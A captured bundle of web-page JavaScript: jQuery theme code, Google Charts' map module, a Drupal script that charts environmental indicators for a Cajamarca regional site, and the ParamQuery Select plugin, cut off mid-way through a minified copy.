					$.backToTop(1000);
				}
				
			});
			$(window).afterResize(function(){
				$.correctImagesPosition();
				$.ellipsis();
				$.processResponsive();
				$.shareButtonsResponsive();
				$.swapContainers();
				if($('.sticky_footer').length) $.comingSoonFullScreen();
				if($('[class*="isotope_container"]').length){
					setTimeout(function(){
						$('[class*="isotope_container"]').isotope('layout');
					},600);
				}
				$.showSearchForm();
			});
		});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.gstatic.com/charts/51/js/jsapi_compiled_map_module.js
body_size: 1799
content:
function gvjs_lma(a){var b="maps";b=gvjs_Bj(a,b);var c=new gvjs_hj;gvjs_u(a.Gd,function(d){(d=gvjs_Dj(d,b))&&typeof d===gvjs_h&&c.addAll(Object.keys(d))});return c.ob()}
var gvjs_mma={TAa:gvjs_0v,SATELLITE:"satellite",TERRAIN:"terrain",HYBRID:gvjs_uT},gvjs_nma={mapType:gvjs_uT,icons:{"default":{normal:"//maps.google.com/mapfiles/ms/micons/red-dot.png",selected:"//maps.google.com/mapfiles/ms/micons/blue-dot.png"}},enableScrollWheel:!1,showTip:!1,showLine:!1,lineColor:"#0033ff",lineWidth:10,useMapTypeControl:!1,zoomLevel:null};function gvjs_S_(a){gvjs_Qn.call(this,a);this.Sd=new gvjs_wi(this,this.container,!0);this.er=new gvjs_LT;this.D1=this.dK=this.fK=0;this.m=this.Of=this.eR=this.vB=this.Nq=this.Ze=this.vF=this.UM=this.OQ=null;this.Qfa=this.Ln=!1}gvjs_o(gvjs_S_,gvjs_Qn);gvjs_=gvjs_S_.prototype;gvjs_.Rd=function(a,b,c){try{gvjs_JT(gvjs_s(this.jna,this,b,c))}catch(d){this.Sd.Sc(d.message||"error: cannot draw map")}};
gvjs_.jna=function(a,b){b=gvjs_Li(gvjs_Ii(b||{}));this.m=new gvjs_Aj([b,gvjs_nma]);b=this.container;this.er.cancel();this.Sd.removeAll();if(a){var c=0;gvjs_y&&(c=7>gvjs_Dg?50:6);b.offsetWidth<=c&&(b.style.width=this.La(this.m,400)+gvjs_T);b.offsetHeight<=c&&(b.style.height=this.getHeight(this.m,400)+gvjs_T);try{var d=a.$();if(0==d)throw Error(gvjs_nT);b=[];b.push(a.W(0));if(b[0]==gvjs_l){if(3<d)throw Error("Only 1-3 columns allowed in address mode.");}else{if(2>d)throw Error("At least 2 columns are required in lat/long mode");
b.push(a.W(1));if(b[0]!=gvjs_g)throw Error("First column must be numbers in lat/long mode.");if(b[1]!=gvjs_g)throw Error("Second column must be numbers in lat/long mode.");if(4<d)throw Error("Only 2-4 columns allowed in lat/long mode.");}}catch(g){this.Sd.Sc(gvjs_pT);return}this.Yj();this.dK=d=a.ca();400<d&&(this.dK=400,gvjs_8x(this.Sd,"Some of the data rows were truncated"));b=a.$();(d=a.W(0)==gvjs_l)?(c=1<b?1:0,b=2<b?2:-1):(c=2<b?2:-1,b=3<b?3:-1);if(d){d=c;for(c=0;c<this.dK;c++)this.UM[c]={address:a.getStringValue(c,
0)||""},this.vF[c]=-1!=d?a.Ha(c,d):a.Ha(c,0),this.Ze[c]=-1!==b?a.getStringValue(c,b)||gvjs_eu:gvjs_eu;null!=this.UM&&this.er.create(this.UM,gvjs_s(this.cqa,this))}else{d=c;for(c=0;c<this.dK;c++){var e=a.getValue(c,0),f=a.getValue(c,1);null!=e&&null!=f&&90>e&&-90<e&&180>f&&-180<f?(this.vF[c]=-1!=d?a.Ha(c,d):e+" "+f,this.Ze[c]=-1!==b?a.getStringValue(c,b)||gvjs_eu:gvjs_eu,e=new google.maps.LatLng(e,f,!0),this.OQ.push({point:e,title:this.vF[c]}),this.eR.push(c),this.vB.push(this.D1++)):this.vB.push(-1)}gvjs_oma(this)}}else this.Sd.Sc(gvjs_as)};
function gvjs_pma(a,b){switch(a){case gvjs_uT:return google.maps.MapTypeId.HYBRID;case gvjs_0v:return google.maps.MapTypeId.ROADMAP;case "satellite":return google.maps.MapTypeId.SATELLITE;case "terrain":return google.maps.MapTypeId.TERRAIN}return b}
gvjs_.Yj=function(){var a=this.m;this.Of=new gvjs_$n;var b=gvjs_K(a,"showTip");this.Ln=gvjs_K(a,"showInfoWindow",b);this.Qfa=gvjs_K(a,gvjs_Uw,b);this.OQ=[];this.UM=[];this.vF=[];this.Ze=[];this.Nq=[];this.vB=[];this.eR=[];this.D1=this.dK=this.fK=0;b={mapTypeControl:gvjs_K(a,gvjs_BT),mapTypeControlOptions:{},navigationControl:!0,scrollwheel:gvjs_K(a,gvjs_tT),navigationControlOptions:{style:gvjs_K(a,gvjs_AT)?google.maps.ZoomControlStyle.DEFAULT:google.maps.ZoomControlStyle.SMALL}};var c={},d={},e=gvjs_lma(a);
if(0<e.length){e.forEach(function(h){d[h]=a.view(gvjs_Cj("maps",h))});var f=0;gvjs_w(d,function(h,k){var l=h.cb(gvjs_Zv);null!=l&&(f++,c[k]=new google.maps.StyledMapType(gvjs_my(h,"styles"),{name:l}))});e=a.cD("mapTypeIds");null!=e?e=e.map(function(h){return gvjs_pma(h,h)},this):0<f&&(e=[google.maps.MapTypeId.ROADMAP,google.maps.MapTypeId.TERRAIN,google.maps.MapTypeId.SATELLITE,google.maps.MapTypeId.HYBRID].concat(gvjs_Ye(c)));b.mapTypeControlOptions.mapTypeIds=e}this.qa=new google.maps.Map(this.container,
b);gvjs_w(c,function(h,k){this.qa.mapTypes.set(k,h)},this);this.aJ=new google.maps.InfoWindow;b=this.qa;e=google.maps.MapTypeId.HYBRID;var g=a.cb(gvjs_vT);null!=g&&g in c?e=g:(g=gvjs_J(a,gvjs_vT,void 0,gvjs_mma),e=gvjs_pma(g,e));b.setMapTypeId(e)};gvjs_.cqa=function(a){for(var b=0;b<a.length;b++)a[b]&&a[b][0]?(this.OQ.push({point:a[b][0].geometry.location,title:this.Ln?this.vF[this.fK]:null}),this.eR.push(this.fK),this.vB.push(this.D1++)):this.vB.push(-1),this.fK+=1;gvjs_oma(this)};
function gvjs_oma(a){var b=a.OQ;if(0==b.length)gvjs_8x(a.Sd,"No data points to show on map");else{for(var c=a.qa,d=new google.maps.LatLngBounds,e,f,g=[],h=0;h<b.length;h++)if(e=b[h],f=e.point)g.push(f),d.extend(f);f=a.m;h=f.Aa("zoomLevel");null!=h?(c.setZoom(h),c.setCenter(d.getCenter())):c.fitBounds(d);for(h=0;h<b.length;h++)d=a.Ze[h],e=b[h],e.point&&(d={map:c,position:e.point,icon:gvjs_J(f,"icons."+d+".normal")},a.Qfa&&(d.title=e.title),a.Nq[h]=new google.maps.Marker(d),google.maps.event.addListener(a.Nq[h],
gvjs_Wt,gvjs_s(a.wqa,a,a.Nq[h],a.eR[h])));gvjs_K(f,gvjs_zT)&&(b=gvjs_J(f,"lineColor"),f=gvjs_L(f,"lineWeight"),(new google.maps.Polyline({path:g,strokeColor:b,strokeWeight:f})).setMap(c));google.maps.event.addListener(c,"tilesloaded",gvjs_s(gvjs_I,a,a,gvjs_i,null))}}
gvjs_.wqa=function(a,b){var c=gvjs_do(this.Of,b)?null:[{row:b}];this.setSelection(c);gvjs_I(this,gvjs_k,{});c&&this.Ln?(this.aJ.close(),b=this.vF[b],gvjs_K(this.m,gvjs_Us,!0)?(b=gvjs_OA(b),this.aJ.setContent(gvjs_4x(document,b))):this.aJ.setContent(document.createTextNode(String(b))),this.aJ.open(this.qa,a)):this.aJ.close()};
gvjs_.setSelection=function(a){var b=this.Of.setSelection(a);a=this.vB;for(var c=this.Nq,d=this.Ze,e,f,g=this.qa,h=gvjs_bo(b.An),k=0;k<h.length;k++)f=h[k],e=c[a[f]],f=d[a[f]],e&&e.setIcon(gvjs_J(this.m,"icons."+f+".normal"));b=gvjs_bo(b.uB);for(k=0;k<b.length;k++)f=b[k],e=c[a[f]],f=d[a[f]],e&&e.setIcon(gvjs_J(this.m,"icons."+f+".selected"));e&&g.panTo(e.getPosition())};gvjs_.getSelection=function(){return this.Of.getSelection()};gvjs_.Jb=function(){this.er.cancel()};gvjs_q(gvjs_Ac,gvjs_S_,void 0);gvjs_S_.prototype.draw=gvjs_S_.prototype.draw;gvjs_S_.prototype.setSelection=gvjs_S_.prototype.setSelection;gvjs_S_.prototype.getSelection=gvjs_S_.prototype.getSelection;


--- FILE ---
content_type: text/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_7Ynwv-Rcsaw4NnUVcWTQWLw9Q-X6wqePbxF_fIwULBg.js
body_size: 30
content:
(function($){
  $(document).ready(function(){
      $(".drinux-files-formatter").hide();
    $( ".drinux-files-formatter").parent().find('h3').toggle(function() {
      $(this).next().hide();
    }, function() {
      $(this).next().show();
    });
  });
})(jQuery)
;


--- FILE ---
content_type: text/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_SsL3TJkf2W1Q0r1JeuA_M_HqSvT-XHk5MCmBbH6d2QM.js
body_size: 9386
content:
google.load("visualization", "1", {packages:["corechart","geomap","geochart","map","table"]});
(function ($) {
  Drupal.behaviors.sinia = {
    attach: function (context, settings) {
      $(document, context).ready(function () {
        // show graph by default
        var url = window.location.pathname;
        var nid = url.split('/').pop();
        drawGraphDefault(nid);
        // show graph after submit
        $("#edit-anios").pqSelect({
            multiplePlaceholder: 'Seleccionar años',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $("#edit-series").pqSelect({
            multiplePlaceholder: 'Seleccionar regiones',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $("#edit-tipo-grafico").pqSelect({
            multiplePlaceholder: 'Seleccionar gráfico',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $('#sinia-display-data-form').submit(function(e){
          e.preventDefault();
          var params = $('#sinia-display-data-form').serialize();
          var url = Drupal.settings.basePath + "sinia/json/" + params;
          console.log(url);
          $.getJSON(url, function(jsondata) {
          drawGraph(jsondata);
          });
        });

        // code for tree
        $('.sinia-tree li ul').addClass("categorias-tree");
        //$('.sinia-tree li ul').hide();
        $('.sinia-tree li .leaf').click(function(){
          $(this).parent().find('ul').toggle();
          return false;
        });

      });
    }

  };
})(jQuery);



var drawGraphDefault = function(nid) {
  var url = Drupal.settings.basePath + "sinia/json/indicador=" + nid + "&tipo_grafico=ComboChart&last=1";
  jQuery.getJSON(url, function(jsondata) {
    drawGraph(jsondata);
  });
}

var drawGraph = function(jsondata){
  var data = new google.visualization.arrayToDataTable(jsondata.data);

  // BarChart, ComboChart, LineChart, AreaChart
  if (jsondata.tipo == 'AreaChart' ) {
   var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida , "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
        };
    var chart = new google.visualization.AreaChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'ComboChart' ) {
     var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          "chartArea": {"width":'75%', "height":'80%'},
          "seriesType": "bars"
        };
    var chart = new google.visualization.ComboChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'BarChart') {
     var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          "chartArea": {"width":'75%', "height":'80%'},
          "seriesType": "bars"
        };
    var chart = new google.visualization.BarChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'LineChart' ) {
        var options = {
          title: "",
          curveType: 'function',
          height: 400,
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          legend: { position: 'bottom' }
        };
    var chart = new google.visualization.LineChart(document.getElementById('google-chart'));
  }

  chart.draw(data, options);

  //jQuery("text:contains(" + options.title + ")").attr({'x':'40', 'y':'15'})
  jQuery("h1.with-tabs, h1.page-header").after("<div class=subtitle>(" + jsondata.medida + ")</div>");
}






;
/*!
 * ParamQuery Select v1.2.0
 *
 * Copyright (c) 2015 Paramvir Dhindsa (http://paramquery.com)
 * Released under GNU General Public License v3
 * http://paramquery.com/license
 *
 */
(function($) {    "use strict";    $.support.touch = 'ontouchend' in document;    var fn = {};    fn.options = function() {        var KC = $.ui.keyCode;        return {            radio: false,            singlePlaceholder: 'Select an option',            checkbox: false,            displayText: '{0} of {1} selected',            maxDisplay: 4,            maxSelect: 0,            multiplePlaceholder: 'Select options',            selectallText: 'Select All',            position: {                my: 'left top',                at: 'left bottom',                collision: 'flipfit'            },            kcOpen: [KC.DOWN, KC.ENTER, KC.UP],            deselect: true,            hoverCls: 'pq-state-hover',            search: true,            searchRule: 'contain',            selectCls: 'ui-state-highlight pq-state-select',            width: null,            maxSelectReach: null,            maxSelectExceed: null        };    }();    fn._setButtonWidth = function() {        var $select = this.element;        $select.show();        var o = this.options,            width = o.width ? o.width : $select[0].offsetWidth;        $select.hide();        this.$button.width(width);    };    fn._create = function() {        var that = this,                o = this.options,                $select = this.element,                name = $select.attr('name'),                multiple = $select.attr('multiple'),                $button = $(                ["<div class='pq-select-button pq-no-capture ui-widget ui-state-default ui-corner-all' ",                    " data-name='",name,"' tabindex='0'>",                (multiple ? "" : "<span class='ui-icon ui-icon-triangle-1-s'></span>"),                "<div class='pq-select-text'></div>",                "</div>"].join(""));        this.$button = $button;        this.multiple = multiple ? true : false;        this.selector = 'label.pq-select-option-label.ui-state-enable:visible';        this._setButtonWidth();        $select.after($button);        $button.attr("name", name);        $button.addClass($select.attr("class"));        $select.addClass("pq-select");        this._extractData();        this._createPopup();        this._createMenu();        $button.on({            click: function(evt) {                if(o.disabled) return;                var $parent = $(this).parent('.pq-select-item'),                        indx = parseInt($parent.attr("data-id"));                that.select(indx, false);                that.setText();                that.focus();                that.triggerChange();                return false;            }        }, '.ui-icon-close');        $button.on({            click: function(evt) {                if(o.disabled) return;                that.toggle();                return false;            },            focus: function(evt) {                if(o.disabled) return;                $(this).addClass('ui-state-hover');            },            blur: function(evt) {                $(this).removeClass('ui-state-hover');            },            mousedown: function(evt) {                if(o.disabled) return;                $(this).addClass('ui-state-active');            },            mouseup: function(evt) {                if(o.disabled) return;                $(this).removeClass('ui-state-active');            },            keydown: function(evt) {                if(o.disabled) return;                var keyCode = evt.keyCode,                        kcOpen = o.kcOpen,                        KC = $.ui.keyCode;                if ($.inArray(keyCode, kcOpen) !== -1) {                    that.open();                }                else if (keyCode === KC.ESCAPE) {                    that.close();                }                else if (keyCode === KC.SPACE) {                    that.toggle();                }            }        });        this.setText();        var EN = this.eventNamespace;        $(window).on("resize"+EN+" scroll"+EN, function(evt){            that.onWindowResize(evt);        });    };    fn.onWindowResize = function(){        this.close();    };    fn.focus = function() {        var that = this;        if (!$.support.touch) {            that.$search.focus();        }    };    $.paramquery = $.paramquery || {};    $.paramquery.scrollView = function($ele) {        var ele = $ele[0],                top = ele.offsetTop,                ht = ele.offsetHeight,                parent = ele.offsetParent,                scrollTop = parent.scrollTop,                htParent = parent.clientHeight;        if (ht + top > htParent + scrollTop) {            $(parent).scrollTop(ht + top - htParent);        }        else if (top < scrollTop) {            $(parent).scrollTop(top);        }    };    $.paramquery.pageMove = function($ele, selector, next) {        var $nextele,                ht = $ele[0].offsetHeight,                parent = $ele[0].offsetParent,                htParent = parent.clientHeight;        do {            $nextele = $ele[next ? 'nextAll' : 'prevAll'](selector);            if ($nextele.length) {                $nextele = $($nextele[0]);                ht += $nextele[0].offsetHeight;                $ele = $nextele;            }            else                break;        } while (ht < htParent)        $.paramquery.scrollView($ele);        return $ele;    };    fn._move = function(next) {        var $label = this.$lastlabelHighlight;        if ($label && $label.length) {            var $next = $label[next ? 'nextAll' : 'prevAll'](this.selector);            if ($next.length) {                $next = $($next[0]);                this._highlight($next);            }        }        else {            this._hightlight();        }    };    fn._onkeydown = function(evt) {        var keyCode = evt.keyCode,                KC = $.ui.keyCode;        if (keyCode === KC.DOWN || keyCode === KC.UP) {            this._move(keyCode === KC.DOWN);            return false;        }        else if (keyCode === KC.PAGE_DOWN || keyCode === KC.PAGE_UP) {            var $label = $.paramquery.pageMove(                    this.$lastlabelHighlight,                    this.selector,                    (keyCode === KC.PAGE_DOWN)                    );            this._highlight($label);            return false;        }        if (keyCode === KC.TAB) {            this.close();            return false;        }        else if (keyCode === KC.ESCAPE) {            this.close();        }        else if (keyCode === KC.ENTER) {            if (this.$lastlabelHighlight) {                this.$lastlabelHighlight.trigger('label_changed');                return false;            }        }    };    fn.search = function(val) {        var data = this.data,                searchRule = this.options.searchRule,                contain = searchRule === 'contain';        for (var i = 0, len = data.length; i < len; i++) {            var rowData = data[i],                    text = rowData.text.toUpperCase(),                    indx = text.indexOf(val);            rowData.searchIndx = null;            if (indx === -1) {                rowData.hidden = true;            }            else if (contain === false && indx > 0) {                rowData.hidden = true;            }            else {                rowData.hidden = false;                rowData.searchIndx = indx;            }        }    };    fn._onkeyupsearch = function(evt) {        var $input = $(evt.target),                val = $.trim($input.val()).toUpperCase(),                data = this.data,                keyCode = evt.keyCode,                KC = $.ui.keyCode,                arr = [KC.DOWN, KC.UP, KC.ENTER, KC.PAGE_DOWN, KC.PAGE_UP];        if ($.inArray(keyCode, arr) === -1) {            this.search(val);            this._createMenu();            this.positionPopup();        }    };    fn._onChange = function(indx, checked) {        var that = this,                o = that.options,                multiple = this.multiple,                maxSelect = o.maxSelect,                selIndx = that.selectIndx;        if (multiple) {            if (checked) {                if (maxSelect && selIndx.length >= maxSelect) {                    that._trigger('maxSelectExceed', null, {                        option: that.$options[indx]                    });                    that.focus();                    return false;                }            }        }        else if (selIndx.length) {            var prevIndx = selIndx[0];            if (indx === prevIndx) {                return false;            }            if (checked) {                this.select(prevIndx, false);            }        }        this.select(indx, checked);        that.setText();        that.setSelectAllState();        if (multiple) {            if (maxSelect && selIndx.length >= maxSelect) {                if (that._trigger('maxSelectReach', null, {                    option: that.$options[indx]                }) !== false) {                    that.close();                }            }            else {                that.focus();            }        }        else {            that.close();        }        this.triggerChange();    };    fn.setSelectAllState = function() {        var $chk = this.$popup.find(".pq-select-all input");        if ($chk.length) {            var data = this.data,                    enabled = 0,                    selectAll = 0;            for (var i = 0, len = data.length; i < len; i++) {                var rowData = data[i],                        selected = rowData.selected,                        disabled = rowData.disabled;                if (disabled) {                    continue;                }                enabled++;                if (selected) {                    selectAll++;                }            }            if (enabled === selectAll) {                $chk.prop('checked', true);            }            else {                $chk.prop('checked', false);            }        }    };    fn.getInstance = function() {        return {select: this};    };    fn.select = function(indx, add) {        var that = this,                selIndx = that.selectIndx,                o = this.options,                rowData = this.data[indx],                $option = $(that.$options[indx]),                $label = that.$popup.find("#pq-option-" + this.uuid + "-" + indx),                $input = $label.find("input");        $label[add ? 'addClass' : 'removeClass'](o.selectCls);        $input.prop('checked', add);        rowData.selected = add;        if (that.multiple) {            if (add) {                selIndx.push(indx);            }            else {                var indx2 = $.inArray(indx, selIndx);                selIndx.splice(indx2, 1);            }            $option.prop('selected', add);        }        else {            if (add) {                if(selIndx.length){                    this.data[selIndx[0]].selected=false;                }                selIndx[0] = indx;                $option.prop('selected', add);            }            else {                that.selectIndx = [0];                this.data[0].selected = true;                $(that.$options[0]).prop('selected', true);            }        }    };    fn.triggerChange = function() {        this.element.trigger('change');    };    fn._extractData = function() {        var data = this.data = [],                $select = this.element,                $options = $select.find('option,optgroup'),                grouping = false,                disabled_group = false,                optgroup;        this.$options = $select.find('option');        for (var i = 0, len = $options.length; i < len; i++) {            var option = $options[i],                    $option = $(option);            if (option.nodeName.toLowerCase() == 'optgroup') {                optgroup = $option.attr('label');                grouping = true;                disabled_group = $option.prop('disabled');                continue;            }            var selected = $option.prop('selected');            var disabled = $option.prop('disabled');            if(!disabled && grouping){                disabled = disabled_group;            }            var text = $option.text();            data.push({selected: selected, disabled: disabled, text: text, optgroup: optgroup });        }        this.grouping = grouping;    };    fn.refresh = function() {        this.search("");        this._setButtonWidth();        this._createPopup();        this._createMenu();        this.setText();    };    fn.refreshData = function() {        this._extractData();        this.refresh();    };    fn._createPopup = function() {        var that = this,                data = this.data,                o = this.options,                multiple = that.multiple,                searchHTML = "",                headerHTML = "";        if (multiple && o.selectallText && !o.maxSelect) {            headerHTML = ["<label class='pq-select-all ui-widget-header ui-corner-all'>",                "<span class='ui-icon ui-icon-close'></span>",                "<input type='checkbox' >",                o.selectallText,                "</label>"].join('');        }        if (o.search) {            searchHTML = ["<div class='pq-select-search-div ui-corner-all'>",                "<span class='ui-icon ui-icon-search' />",                "<div class='pq-select-search-div1'>",                "<input type='text' class='pq-select-search-input' autocomplete='off' />",                "</div>",                "</div>"].join("");        }        var $popupCont = $(["<div class='pq-select-popup-cont'>",            "<div class='pq-select-popup ui-widget-content ui-corner-all'>",            headerHTML,            searchHTML,            "</div><div class='pq-select-shadow-fix'></div></div>"].join(''));        $popupCont.css({"font-family": this.$button.css("font-family"),            "font-size": this.$button.css("font-size")});        var $popup = $popupCont.children("div.pq-select-popup");        $popup.on({            keydown: function(evt) {                return that._onkeydown(evt);            }        });        $popup.find('.ui-icon-close').on({            click: function(evt) {                that.close();                return false;            }        });        $popup.on({            change: function(evt) {                var $select = that.element,                        $input = $(this),                        checked = $input.prop('checked') ? true : false,                        data = that.data,                        $options = that.$options;                for (var i = 0; i < data.length; i++) {                    var rowData = data[i];                    if (!rowData.disabled && rowData.selected !== checked) {                        rowData.selected = checked;                        $($options[i]).prop('selected', checked);                    }                }                that._createMenu();                that.setText();                that.focus();                that.triggerChange();            }        }, 'label.pq-select-all input');        $popup.on({            mouseenter: function(evt) {                that._highlight($(this));            },            label_changed: function(evt) {                var $label = $(this),                        id = $label.attr("id");                if (id) {                    var checked = $label.hasClass(o.selectCls) ? false : true,                            indx = parseInt(id.split("-")[3]);                    return that._onChange(indx, checked);                }            }        }, 'label.pq-select-option-label.ui-state-enable');        if((multiple && o.checkbox) || (!multiple && o.radio)){            $popup.on({                click: function(){                    var $label = $(this).closest('label');                    $label.trigger('label_changed');                }            },'label.pq-select-option-label.ui-state-enable input');        }        else{            $popup.on({                click: function(evt) {                    $(this).trigger('label_changed');                }            }, 'label.pq-select-option-label.ui-state-enable');        }        if (this.$popupCont) {            this.$popupCont.remove();        }        this.$popupCont = $popupCont;        this.$popup = $popup;        this.$search = $popup.find(".pq-select-search-input").on({            keyup: function(evt) {                return that._onkeyupsearch(evt);            }        });        $(document.body).append($popupCont);        this.setSelectAllState();    };    fn._createMenu = function() {        var that = this,            data = this.data,            uuid = this.uuid,            o = this.options,            searchIndx,            searchLen = o.search ? $.trim(this.$search.val()).length : 0,            selectCls = ' ' + o.selectCls + ' ',            multiple = that.multiple,            type = multiple ? (o.checkbox ? 'type="checkbox"' : "") : (o.radio ? 'type="radio"' : ""),            textCls = type ? "pq-left-input" : (this.grouping ? "pq-left-group" : ""),            disabled, disabledCls,            selectIndx = that.selectIndx = [],            li = [],            poptgroup;        for (var i = 0; i < data.length; i++) {            var rowData = data[i],                disabled = rowData.disabled,                selected = rowData.selected,                text = rowData.text,                optgroup = rowData.optgroup;            if (selected) {                selectIndx.push(i);            }            if (rowData.hidden) {                continue;            }            if (poptgroup !== optgroup) {                li.push("<div class='pq-select-optgroup'>", optgroup, "</div>");                poptgroup = optgroup;            }            var                    checkedAttr = selected ? ' checked="checked" ' : "",                    checkedCls = selected ? selectCls : "",                    disabledAttr = disabled ? ' disabled="disabled" ' : "",                    disabledCls = disabled ? "ui-state-disabled" : "ui-state-enable",                    style = "";            if (i === 0 && text === "") {                continue;            }            if (searchLen) {                searchIndx = rowData.searchIndx;                text = text.substr(0, searchIndx) +                        "<span class='pq-select-search-highlight'>" +                        text.substr(searchIndx, searchLen) + "</span>" +                        text.substr(searchIndx + searchLen, text.length);            }            li.push(                    "<label class='pq-select-option-label ", checkedCls, disabledCls, "'",                    style, " id='pq-option-", uuid, "-", i, "'>",                    type ? ("<input " + type + " " + checkedAttr + disabledAttr + " >") : "",                    "<span class='", textCls, "'>", text, "</span>",                    "</label>"                    );        }        var $menu = $(["<div class='pq-select-menu' >",            li.join(''),            "</div>"].join(""));        if (this.$menu) {            this.$menu.remove();        }        this.$popup.append($menu);        delete this.$lastlabelHighlight;        this.$menu = $menu;        this._highlight();    };    fn._highlight = function($label) {        var hoverCls = this.options.hoverCls;        if (!$label || !$label.length) {            $label = this.$menu.find("label.pq-select-option-label.ui-state-enable:visible:first");        }        if ($label.length) {            if (this.$lastlabelHighlight) {                this.$lastlabelHighlight.removeClass(hoverCls);            }            $label.addClass(hoverCls);            this.$lastlabelHighlight = $label;            $.paramquery.scrollView($label);        }    };    fn._setPopupWidth = function() {        var width = this.$button[0].offsetWidth;        this.$popupCont.width(width);    };    fn.positionPopup = function() {        var o = this.options,            $button = this.$button,            position = $.extend({ of: $button }, o.position),            $popupCont = this.$popupCont;        this._setPopupWidth();        $popupCont.position(position);    };    fn.isOpen = function() {        if (this.$popupCont && this.$popupCont.css("display")=="block") {            return true;        }        return false;    };    fn.open = function() {        var that = this,                $popupCont = this.$popupCont,                $menu = this.$menu,                selectIndx = this.selectIndx;        if (this.isOpen()) {            return false;        }        $popupCont.show();        this.positionPopup();        this._highlight();        $(document).on('mousedown' + that.eventNamespace, function(evt) {            var $target = $(evt.target);            if ($target.closest(that.$popup).length || $target.closest(that.$button).length) {            }            else {                that.close();            }        });        if (this.options.search) {            that.focus();        }        else {            $popupCont.attr("tabindex", "-1").focus();        }    };    fn.setText = function() {        var $button = this.$button,                $selectText = $button.find('.pq-select-text'),                $select = this.element,                o = this.options,                deselect = o.deselect,                data = this.data,                clsItem = 'pq-select-item ui-corner-all ui-state-default',                tmpl = function(indx) {                    if (deselect) {                        return ["<span class='", clsItem, "' data-id = '", indx, "'>",                            "<span class='ui-icon ui-icon-close'></span>",                            "<span class='pq-select-item-text'>", data[indx].text, "</span>",                            "</span>"].join("");                    }                    else {                        return data[indx].text;                    }                },                selectIndx = this.selectIndx,                text;        if (this.multiple) {            $button.addClass('pq-select-multiple');            var selLen = selectIndx.length,                    maxDisplay = o.maxDisplay,                    total = data.length;            if (selLen > 0) {                if (selLen <= maxDisplay) {                    var arr = [];                    for (var i = 0; i < selLen; i++) {                        var indx = selectIndx[i];                        arr.push(tmpl(indx));                    }                    if (deselect) {                        text = arr.join("");                    }                    else {                        text = arr.join(", ");                    }                }                else {                    text = o.displayText;                    text = text.replace("{0}", selectIndx.length);                    text = text.replace("{1}", total);                }            }            else {                text = $select.attr('data-placeholder');                if (!text) {                    text = o.multiplePlaceholder;                }            }        }        else {            $button.addClass('pq-select-single');            $selectText.css("maxWidth", $button.width() - 16);            var indx = selectIndx[0],                    text = data[indx].text;            if (text != null && text !== "") {                text = tmpl(indx);                if (deselect) {                }            }            else {                text = $select.attr('data-placeholder');                if (!text) {                    text = o.singlePlaceholder;                }            }        }        $selectText.html(text);        if (!this.multiple) {            $selectText.find(".pq-select-item-text")                    .css({"maxWidth": $button.width() - 35});        }        this.positionPopup();    };    fn.close = function(obj) {        if (this.isOpen()) {            obj = obj || {};            if (obj.focus !== false) {                this.$button.focus();            }            this.$popupCont.hide();        }        $(document).off(this.eventNamespace);    };    fn.toggle = function() {        if (this.isOpen()) {            this.close();        }        else {            this.open();        }    };    fn.disable = function() {        this.option({disabled: true});    };    fn.enable = function() {        this.option({disabled: false});    };    fn._destroy = function() {        this.$popupCont.remove();        this.$button.remove();        this.element.removeClass("pq-select").show();        var EN = this.eventNamespace;        $(document).off(EN);        $(window).off(EN);    };    fn.destroy = function() {        this._super();        for (var key in this) {            delete this[key];        }    };    fn._setOption = function(key, value) {        if(key=="disabled"){            if(value===true){                this.close();                this.$button.addClass('ui-state-disabled');            }            else if(value===false){                this.$button.removeClass('ui-state-disabled');            }        }        this._super( key, value);    };    $.widget('paramquery.pqSelect', fn);})(jQuery);;
/*!
 * ParamQuery Select v1.2.0
 *
 * Copyright (c) 2015 Paramvir Dhindsa (http://paramquery.com)
 * Released under GNU General Public License v3
 * http://paramquery.com/license
 *
 */
!function(a){"use strict";a.support.touch="ontouchend"in document;var b={};b.options=function(){var b=a.ui.keyCode;return{radio:!1,singlePlaceholder:"Select an option",checkbox:!1,displayText:"{0} of {1} selected",maxDisplay:4,maxSelect:0,multiplePlaceholder:"Select options",selectallText:"Select All",position:{my:"left top",at:"left bottom",collision:"flipfit"},kcOpen:[b.DOWN,b.ENTER,b.UP],deselect:!0,hoverCls:"pq-state-hover",search:!0,searchRule:"contain",selectCls:"ui-state-highlight pq-state-select",width:null,maxSelectReach:null,maxSelectExceed:null}}(),b._setButtonWidth=function(){var a=this.element;a.show();var b=this.options,c=b.width?b.width:a[0].offsetWidth;a.hide(),this.$button.width(c)},b._create=function(){var b=this,c=this.options,d=this.element,e=d.attr("name"),f=d.attr("multiple"),g=a(["<div class='pq-select-button pq-no-capture ui-widget ui-state-default ui-corner-all' "," data-name='",e,"' tabindex='0'>",f?"":"<span class='ui-icon ui-icon-triangle-1-s'></span>","<div class='pq-select-text'></div>","</div>"].join(""));this.$button=g,this.multiple=f?!0:!1,this.selector="label.pq-select-option-label.ui-state-enable:visible",this._setButtonWidth(),d.after(g),g.attr("name",e),g.addClass(d.attr("class")),d.addClass("pq-select"),this._extractData(),this._createPopup(),this._createMenu(),g.on({click:function(){if(!c.disabled){var 